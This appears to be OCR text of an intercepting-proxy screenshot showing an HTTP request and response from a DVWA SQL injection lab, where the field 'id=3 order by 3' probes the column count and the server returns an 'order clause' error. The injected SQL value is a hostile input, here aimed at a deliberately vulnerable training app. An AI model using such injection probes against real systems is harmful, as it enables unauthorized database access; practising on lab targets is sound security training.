 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa-msater:8080
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa-msater:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36 Edg/103.0.1264.71
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dvwa-msater:8080/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=tkga7prqp5k2etbe59sq98r4gs; security=medium
14 Connection: close
15
16 id=3 order by 3&Submit=Submit
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Jul 2022 09:41:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mo
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 47
11
12 <pre>
Unknown column '3' in 'order clause'
</pre>